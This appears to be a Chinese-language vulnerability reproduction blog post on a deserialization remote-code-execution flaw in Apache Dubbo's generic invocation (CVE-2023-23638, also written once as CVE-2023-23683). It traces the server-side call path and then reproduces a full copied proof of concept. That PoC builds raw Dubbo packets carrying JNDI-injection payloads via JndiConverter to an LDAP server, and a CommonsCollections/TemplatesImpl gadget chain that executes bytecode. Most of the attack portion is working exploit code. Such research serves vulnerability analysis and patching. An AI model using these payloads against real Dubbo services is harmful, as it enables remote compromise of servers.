1 2 3 4 5 6 7 8 9 10 from dubbo.codec.hessian2 import Decoder,new_objectfrom dubbo.client import DubboClientclient = DubboClient('127.0.0.1' , 20880 ) resp = client.send_request_and_return_response( service_name='org.apache.dubbo.spring.boot.demo.consumer.DemoService' , method_name='$invoke' , service_version='1.0.0' , args=[new_object('java.lang.Class' )])
将目光转向DecodeHandler#received
尽管在DecodeableRpcInvocation#decode处过滤了远程调用rpc的name和参数类型,这里我们要传$invoke,参数传Ljava/lang/String;[Ljava/lang/String;[Ljava/lang/Object;使程序继续运行
decode结束后调用HeaderExchangeHandler.received处理请求
由于默认发的双向请求,所以进入handleRequest
handleRequest里调用了reply方法
跟进发现跳到了DubboProtocol的匿名内部类里面

reply的后半段,调用了ProtocolFilterWrapper$CallbackRegistrationInvoker的invoke方法

继续跟进到invoke内,继续跟进invoke,反正跟两三个invoke的样子


跟到GenericFilter.invoke内,会对传入的 Invocation 对象进行校验:
要求方法名等于 $invoke 或 $invoke_async
要求参数长度 3
要求invoker 的接口不能继承自 GenericService
校验通过后会通过 getArguments() 方法获取参数。第一个参数为方法名,第二个参数为方法名的类型,第三个参数为args。
然后通过 findMethodByMethodSignature 反射寻找服务端提供的方法(也就是 sayHello 方法),如果没找到将抛出异常。

五个if,根据generic参数选择不同的反序列化,最后都是反序列化成pojo对象。共有以下类型:
DefaultGenericSerialization(true)
JavaGenericSerialization(nativejava)
BeanGenericSerialization(bean)
ProtobufGenericSerialization(protobuf-json)
GenericReturnRawResult(raw.return)
先看第一个,满足isDefaultGenericSerialization时,也就是generic为true

会调用PojoUtils.realize
下面是静态分析

一直跟进到realize0,如果pojo为Map子类这个if里面,获取了class的值,并反射获取

如果type不是Map或者Object,则实例化type,并反射调用其setter
向上追溯这几个参数怎么传进去的,name是方法名sayHello,types是sayHello的参数,需要为new String[] {"java.lang.String"},又要满足能通过$invoke验证,所以如下:
1 2 3 4 5 6 7 out.writeUTF("org.apache.dubbo.spring.boot.demo.consumer.DemoService" ); out.writeUTF("" ); out.writeUTF("$invoke" ); out.writeUTF("Ljava/lang/String;[Ljava/lang/String;[Ljava/lang/Object;" ); out.writeUTF("sayHello" ); out.writeObject(new String [] {"java.lang.String" });
第三个参数为args,也就是就是我们传的Object[]
pojo就来自args,所以args Object[]存hashMap,取class键值和利用就OK了
class装能用setter的对象,这里搞的org.apache.xbean.propertyeditor.JndiConverter(或者JdbcRowSetImpl都可以),args装方法名asText和参数jndi地址
1 2 3 4 HashMap jndi = new HashMap (); jndi.put("class" , "org.apache.xbean.propertyeditor.JndiConverter" ); jndi.put("asText" , ldapUri); out.writeObject(new Object []{jndi});
那generic呢?来自Attachment参数
正常来说Attachment如下:
java代码里在Dubbo协议尾部加个hashMap,自己会识别
1 2 3 HashMap map = new HashMap (); map.put("generic" , "raw.return" ); out.writeObject(map);
payload如下
1 2 3 4 5 6 7 8 9 10 private static void getRawReturnPayload (Hessian2ObjectOutput out, String ldapUri) throws IOException { HashMap jndi = new HashMap (); jndi.put("class" , "org.apache.xbean.propertyeditor.JndiConverter" ); jndi.put("asText" , ldapUri); out.writeObject(new Object []{jndi}); HashMap map = new HashMap (); map.put("generic" , "raw.return" ); out.writeObject(map); }
还要多加一个org.apache.xbean.propertyeditor.JndiConverter对应的依赖
剩下四个if点都能利用,都差不多。
直接抄RoboTerh poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 public static void main (String[] args) throws Exception { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); byte [] header = new byte [16 ]; Bytes.short2bytes((short ) 0xdabb , header); header[2 ] = (byte ) ((byte ) 0x80 | 2 ); Bytes.long2bytes(new Random ().nextInt(100000000 ), header, 4 ); ByteArrayOutputStream hessian2ByteArrayOutputStream = new ByteArrayOutputStream (); Hessian2ObjectOutput out = new Hessian2ObjectOutput (hessian2ByteArrayOutputStream); out.writeUTF("2.7.9" ); out.writeUTF("org.apache.dubbo.spring.boot.demo.consumer.DemoService" ); out.writeUTF("" ); out.writeUTF("$invoke" ); out.writeUTF("Ljava/lang/String;[Ljava/lang/String;[Ljava/lang/Object;" ); out.writeUTF("sayHello" ); out.writeObject(new String [] {"java.lang.String" }); getBeanPayload(out, "ldap://127.0.0.1:1389/xitdbc" ); out.flushBuffer(); Bytes.int2bytes(hessian2ByteArrayOutputStream.size(), header, 12 ); byteArrayOutputStream.write(header); byteArrayOutputStream.write(hessian2ByteArrayOutputStream.toByteArray()); byte [] bytes = byteArrayOutputStream.toByteArray(); Socket socket = new Socket ("127.0.0.1" , 9999 ); OutputStream outputStream = socket.getOutputStream(); outputStream.write(bytes); outputStream.flush(); outputStream.close(); } private static void getRawReturnPayload (Hessian2ObjectOutput out, String ldapUri) throws IOException { HashMap jndi = new HashMap (); jndi.put("class" , "org.apache.xbean.propertyeditor.JndiConverter" ); jndi.put("asText" , ldapUri); out.writeObject(new Object []{jndi}); HashMap map = new HashMap (); map.put("generic" , "raw.return" ); out.writeObject(map); } private static void getBeanPayload (Hessian2ObjectOutput out, String ldapUri) throws IOException { JavaBeanDescriptor javaBeanDescriptor = new JavaBeanDescriptor ("org.apache.xbean.propertyeditor.JndiConverter" ,7 ); javaBeanDescriptor.setProperty("asText" ,ldapUri); out.writeObject(new Object []{javaBeanDescriptor}); HashMap map = new HashMap (); map.put("generic" , "bean" ); out.writeObject(map); } private static void getNativeJavaPayload (Hessian2ObjectOutput out, String serPath) throws Exception, NotFoundException { byte [] code = ClassPool.getDefault().get("ysoserial.vulndemo.Calc" ).toBytecode(); TemplatesImpl obj = new TemplatesImpl (); setFieldValue(obj,"_name" ,"RoboTerh" ); setFieldValue(obj,"_class" ,null ); setFieldValue(obj,"_tfactory" ,new TransformerFactoryImpl ()); setFieldValue(obj,"_bytecodes" ,new byte [][]{code}); Transformer[] transformers = new Transformer [] { new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class},new Object []{obj}), }; ChainedTransformer chain = new ChainedTransformer (transformers); Comparator comparator = new TransformingComparator (chain); PriorityQueue priorityQueue = new PriorityQueue (2 ); priorityQueue.add(1 ); priorityQueue.add(2 ); Field field = Class.forName("java.util.PriorityQueue" ).getDeclaredField("comparator" ); field.setAccessible(true ); field.set(priorityQueue, comparator); ByteArrayOutputStream baor = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (baor); oos.writeObject(priorityQueue); oos.close(); byte [] payload = baor.toByteArray(); out.writeObject(new Object [] {payload}); HashMap map = new HashMap (); map.put("generic" , "nativejava" ); out.writeObject(map); }
CVE-2023-23683 为了这醋才包的这盘饺子,但是分析到这明显发现是个很鸡肋的洞,同样需要已知接口全限定名,方法名,入参
2.7.0<=dubbo<=2.7.21
3.0.0<=dubbo<=3.0.13
3.1.0<=dubbo<=3.1.6
不想分析了,很鸡肋
https://alter1125.github.io/2023/03/17/CVE-2023-23638%20Dubbo%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%E4%B8%8E%E5%88%86%E6%9E%90/
参考:
https://wx.zsxq.com/group/2212251881/topic/814255445121452
https://wx.zsxq.com/group/2212251881/topic/581554451511544
https://alter1125.github.io/2023/03/17/CVE-2023-23638%20Dubbo%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%E4%B8%8E%E5%88%86%E6%9E%90/
https://xz.aliyun.com/news/11842
https://tttang.com/archive/1730/#toc_cve-2021-30179